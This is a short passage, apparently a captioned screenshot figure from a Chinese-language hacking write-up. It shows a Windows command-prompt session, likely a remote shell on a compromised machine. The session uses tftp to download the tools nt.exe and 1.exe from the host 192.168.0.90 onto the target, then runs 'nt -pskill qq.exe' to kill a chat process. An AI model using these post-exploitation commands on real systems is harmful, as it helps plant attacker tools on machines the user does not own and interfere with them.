 tftp -i 192.168.0.90 get nt.exe
Transfer successful: 41011 bytes in 1 second, 41011 bytes/s
C:\WINNT\system32>tftp -i 192.168.0.90 get 1.exe
tftp -i 192.168.0.90 get 1.exe
Transfer successful: 29384 bytes in 1 second, 29384 bytes/s
C:\WINNT\system32>nt -pskill qq.exe
nt -pskill qq.exe
Kill process sccuessful!
C:\WINNT\system32>_
图 4